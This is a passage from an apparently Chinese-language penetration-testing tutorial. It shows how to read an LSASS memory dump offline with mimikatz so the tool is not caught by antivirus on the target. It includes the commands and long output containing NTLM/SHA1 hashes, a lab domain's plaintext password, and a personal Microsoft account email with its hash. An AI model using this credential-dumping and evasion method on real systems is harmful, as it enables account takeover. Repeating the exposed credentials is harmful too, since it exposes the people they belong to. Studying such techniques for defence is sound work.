 2. 将生成的dmp文件移动到Mimikatz的机器中，运行以下命令，然后就能够首先在靶机上运行mimikatz一样的效
果，并且还避免了mimikatz被杀的风险。
1 sekurlsa::minidump lsass.dmp
2 sekurlsa::logonPasswords full
Authentication Id : 0 ; 147483 (00000000:0002401b)
Session : Service from 0
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2022/6/20 14:42:58
SID : S-1-5-21-2756371121-2868759905-3853650604-2103
msv :
[00000003] Primary
* Username : mssql
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : mssql
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : mssql
* Domain : DE1AY.COM
* Password : 1qaz@WSX
ssp :
credman :
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::minidump "D:\Procdump\lsass.dmp"
Switch to MINIDUMP : 'D:\Procdump\lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'D:\Procdump\lsass.dmp' file for minidump...
Authentication Id : 0 ; 775782 (00000000:000bd666)
Session : Interactive from 1
User Name : weichao
Domain : DESKTOP-S03TQ9B
Logon Server : (null)
Logon Time : 2024/12/3 10:52:51
SID : S-1-5-21-2358178691-4169085567-1776033794-1001
msv :
[00000003] Primary
* Username : 572994015@qq.com
* Domain : MicrosoftAccount
* NTLM : de5e39bdadb88215ffb0e6392ae7cb9d
tspkg :
中
A
Bet
举报